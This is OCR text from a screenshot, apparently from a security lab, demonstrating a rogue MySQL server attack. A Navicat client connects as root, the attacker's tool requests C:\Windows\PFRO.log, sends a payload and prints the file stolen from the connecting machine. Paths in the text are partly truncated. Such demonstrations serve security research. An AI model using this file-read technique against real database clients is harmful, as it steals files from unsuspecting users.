 常规 高级 数据库 SSL SSH HTTP
Navicat 数据库
连接名: 123.57.72.60
主机: 123.57.72.60
端口: 3306
用户名: root
密码:
连接成功
确定
ssh://root:*********@123.57.72.60:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun × +
input ReadFilePath:> C:\Windows\PFRO.log
[*] server ready. wait for client...
Connection from: ('124.133.0.29', 1512)
9e 00 00 01 85 a6 7f 00 00 00 00 40 21 00 00 00 00 00 00 00 00 00 00
5f 6e 61 74 69 76 65 5f 70 61 73 73 77 6f 72 64 00 61 03 5f 6f 73
73 71 6c 04 5f 70 69 64 05 31 31 36 32 34 07 5f 74 68 72 65 61 64
6c 69 65 6e 74 5f 76 65 72 73 69 6f 6e 07 31 30 2e 31 2e 32 34
[*] Payload send!
Data received:
4/28/2020 17:48:27 - PFRO Error: \??\C:\Users\ AppData\Lo
4/28/2020 17:48:27 - 4 Successful PFRO operations
4/29/2020 19:30:35 - PFRO Error: \??\C:\Users\ \AppData\Roa
4/29/2020 19:30:35 - 1 Successful PFRO operations
5/2/2020 17:49:8 - PFRO Error: \??\c:\program files\ T \Game\r, |d
5/2/2020 17:49:8 - 1 Successful PFRO operations
5/6/2020 17:18:57 - PFRO Error: \??\C:\Users\ \AppData\Roam
5/6/2020 17:18:57 - 1 Successful PFRO operations
宸极实验室
5/7/2020 17:24:30 -
input ReadFilePath:>